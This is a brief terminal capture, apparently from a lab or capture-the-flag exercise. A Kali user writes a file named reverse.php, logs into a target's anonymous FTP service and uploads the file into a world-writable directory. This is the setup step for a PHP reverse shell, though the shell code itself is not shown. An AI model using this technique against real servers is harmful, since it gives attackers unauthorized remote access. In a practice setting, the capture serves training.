 ┌──(kali㉿Talha)-[~]
└─$ nano reverse.php
┌──(kali㉿Talha)-[~]
└─$ ftp 10.49.180.45
Connected to 10.49.180.45.
220 (vsFTPd 3.0.3)
Name (10.49.180.45:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||20542|)
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 12  2020 ftp
-rw-r--r--    1 0        0          251631 Nov 12  2020 important.jpg
-rw-r--r--    1 0        0             208 Nov 12  2020 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put reverse.php
local: reverse.php remote: reverse.php
229 Entering Extended Passive Mode (|||24113|)
150 Ok to send data.
100% |************************************************************************************************************************************************| 5490      474.45 KiB/s    00:00 ETA
226 Transfer complete.
5490 bytes sent in 00:00 (36.94 KiB/s)
ftp>
KALI